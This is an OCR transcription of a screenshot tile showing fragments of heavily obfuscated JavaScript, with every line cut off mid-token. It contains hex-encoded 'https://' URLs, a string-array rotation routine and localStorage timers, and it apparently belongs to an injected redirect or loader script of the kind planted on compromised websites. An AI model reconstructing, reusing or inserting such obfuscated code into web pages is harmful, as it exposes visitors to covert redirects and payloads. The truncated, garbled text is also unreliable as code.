
mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x6f\x
storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x78\x
{return _0x3de737;};return _0x4d17();}(function(_0x4
_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseIn
parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995
(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57
(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f
(_0x4d17,0xb69b4),function(_0x1e8471){const _0x3
[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0
{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0
(_0x1887a3+_0x7a75de(0x200))&&localStorage['setI
_0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f5
_0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0
(_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2
(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x
_0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;re
(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c4
_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0